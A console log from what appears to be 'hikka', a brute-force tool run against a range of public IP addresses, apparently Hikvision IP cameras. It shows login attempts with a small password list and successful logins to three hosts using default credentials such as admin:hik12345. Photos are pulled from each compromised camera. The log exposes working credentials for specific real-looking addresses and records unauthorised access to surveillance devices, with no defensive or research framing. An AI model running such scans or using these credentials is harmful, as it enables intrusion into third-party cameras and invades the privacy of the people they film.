 C:\Users\walas\OneDrive\Escritorio\z>hikka -threads 3 -check -shoots para
Loaded 1 logins
Loaded 6 passwords
Starting work in 3 threads

Can't log into 190.104.254.50
Can't log into 190.104.135.234
Can't log into 190.104.180.91
Can't log into 190.104.249.154
Can't log into 190.104.185.207
Can't log into 190.104.134.212
Can't log into 190.104.143.110
Can't log into 190.104.51.82
Can't log into 190.104.184.150
Can't log into 190.104.132.65
Can't log into 190.104.153.198
Can't log into 190.104.16.153
Can't log into 190.104.186.6
Can't log into 190.104.188.175
Can't log into 190.104.186.224
Can't log into 190.104.135.205
Can't log into 190.104.187.8
Can't log into 190.104.191.230
Can't log into 190.104.183.235
Can't log into 190.104.142.202
Can't log into 190.104.232.146
Can't log into 190.104.186.49
Logged in: admin:hik12345@190.104.190.123
Can't log into 190.104.183.69
Can't log into 190.104.185.188
190.104.58.113 is dead
Can't log into 190.104.182.52
Downloaded 16 photos from 190.104.190.123
Can't log into 190.104.182.224
Can't log into 190.104.142.138
Can't log into 190.104.239.231
Can't log into 190.104.158.210
Can't log into 190.104.184.93
Can't log into 190.104.238.133
Can't log into 190.104.185.247
Can't log into 190.104.185.222
Logged in: admin:hik12345@190.104.190.233
Can't log into 190.104.180.168
Can't log into 190.104.180.79
Can't log into 190.104.166.130
Downloaded 16 photos from 190.104.190.233
Can't log into 190.104.189.244
Can't log into 190.104.190.186
Can't log into 190.104.170.26
Can't log into 190.104.132.200
Can't log into 190.104.214.43
Can't log into 190.104.183.8
Can't log into 190.104.182.214
Logged in: admin:admin123@190.104.191.190
Can't log into 190.104.186.62
Can't log into 190.104.134.71
190.104.227.139 is dead
Downloaded 8 photos from 190.104.191.190